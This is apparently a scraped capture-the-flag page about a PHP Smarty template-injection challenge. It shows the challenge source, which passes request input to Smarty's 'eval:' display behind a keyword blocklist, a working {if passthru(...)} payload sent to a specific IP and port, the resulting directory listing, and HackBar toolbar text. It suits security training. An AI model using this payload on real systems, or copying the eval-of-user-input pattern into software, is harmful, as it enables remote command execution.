 114.67.175.224:15818/?a=%7Bif%
114.67.175.224:15818/?a={if passthru("ls %2f")}{%2fif}
1
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书
pass a parameter and maybe the flag file's filename is random :> <?php
include('./libs/Smarty.class.php');
echo "pass a parameter and maybe the flag file's filename is random :>";
$smarty = new Smarty();
if($_GET){
    highlight_file('index.php');
    foreach ($_GET AS $key => $value)
    {
        print $key."\n";
        if(preg_match("/flag|\/flag/i", $value)){
            $smarty->display('./template.html');
        }elseif(preg_match("/system|readfile|gz|exec|eval|cat|assert|file|fgets/i", $value)){
            $smarty->display('./template.html');
        }else{
            $smarty->display("eval:".$value);
        }
    }
}
?>
a _26988 bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://114.67.175.224:15818?a={if passthru("ls /")}{/if}
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13